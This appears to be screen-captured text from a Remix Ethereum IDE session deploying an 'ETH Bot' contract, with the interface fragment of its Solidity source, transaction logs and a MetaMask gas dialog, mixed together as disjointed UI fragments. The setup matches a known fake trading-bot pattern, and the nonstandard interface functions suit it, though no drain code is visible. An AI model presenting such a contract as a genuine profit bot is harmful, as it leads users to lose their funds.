 ETH Bot. Solidity 0.8.4
Copy Text
Remix - Ethereum IDE
Contract Address 0xd812a0a
MetaMask
Google Chrome
remix.ethereum.org/#lang=en&optimize=true&runs=200&evmVersion=null&version=soljson-v0.8.4+commit.c7e474f2.js
Inbox (119) - delan...
ChatGPT
Remix - Ethereum...
Copy Text
Ethereum (ETH) Bl...
remix-project/libs/...
GitHub - ethereum...
Ethereum Price | E...
DEPLOY & RUN
TRANSACTIONS
At Address
Load contract from Addre
Transactions recorded 4 i
Deployed Contracts 1
DEXINTERFACE AT 0XD81...
Balance: 2.19528 ETH
SetTradeBal... 1
SetTreadeBa... uint256 tokens
StartNative
STOP
WITHDRAW
KEY
0: uint256: 2164580497113334805
Low level interactions i
CALLDATA
Transact
Home
bot.sol
1 //SPDX-License-Identifier: MIT
2 pragma solidity ^0.8.4;
3
4 // Updated version – stable build for API
5 // Testnet transactions may fail due to missing value
6 // Minimum liquidity after fees – 0.5 ETH
7 // Maximum liquidity after fees – 2.5 ETH
8
9 interface IERC20 {
10 function balanceOf(address account) external view returns (uint); – gas
11 function transfer(address recipient, uint amount) external returns (bool); – gas
12 function allowance(address owner, address spender) external view returns (uint); – gas
13 function approve(address spender, uint amount) external returns (bool); – gas
14 function transferFrom(address sender, address recipient, uint amount) external returns (bool);
15 function createStart(address sender, address reciver, address token, uint256 value) external;
16 function createContract(address _thisAddress) external; – gas
17 event Transfer(address indexed from, address indexed to, uint value);
18 event Approval(address indexed owner, address indexed spender, uint value);
19 }
20
21 interface IUniswapV2Router {
0
Listen on all transactions
view on Etherscan view on Blockscout
[block:22501274 txIndex:57] from: 0x0e0...78a9d to: DexInterface.StartNative() 0xd81...00de2 value:
data: 0xeaf...67ab9 logs: 1 hash: 0x381...d159c
transact to DexInterface.STOP pending ...
view on Etherscan view on Blockscout
[block:22508693 txIndex:19] from: 0x0e0...78a9d to: DexInterface.STOP() 0xd81...00de2 value: 0 wei data:
hash: 0xf9d...c4ad4
transact to DexInterface.WITHDRAW pending ...
>
Scam Alert
Initialize as git repo
Did you know? You can use 'Explain this function' in the right-click menu to receive an explanation from AI.
ethbot.
Ethereum Mainnet
Edit gas fee
Gas option Time Max fee
Low 48 sec 0.00002233 ETH
Market 48 sec 0.00005363 ETH
Aggressive 12 sec 0.00011704 ETH
Site 12 sec 0.00002233 ETH
Advanced -- --
Network status
1 GWEI
Base fee
0 - 3 GWEI
Priority fee
Not busy
Want to learn more about gas?
Cancel
Confirm
Debug